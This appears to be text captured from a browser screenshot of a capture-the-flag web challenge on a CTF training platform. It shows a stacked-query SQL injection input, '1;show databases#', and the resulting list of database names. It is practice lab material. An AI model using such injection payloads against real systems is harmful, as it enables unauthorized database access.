 不安全 http://65f4d88f-c200-4954-9fe3-3ff44be55178.node5.buuoj.cn:81 登录
狐官方站点 新手上路 challenge.basectf.fu... 常用网址 ctf.show_web7 Get the pikachu pikachu通关笔记 - ni... CTFHub 首页 - Bugku CTF C Stegsolve使用方法_s... C 【精选】GET 和 POS... C 【精选】get,post方...
Give me your flag, I will tell you if the flag is right.
1;show databases# 提交查询
Array ( [0] => 1 ) Array ( [0] => ctf ) Array ( [0] => ctftraining ) Array ( [0] => information_schema ) Array ( [0] => mysql ) Array ( [0] => performance_schema ) Array ( [0] => test )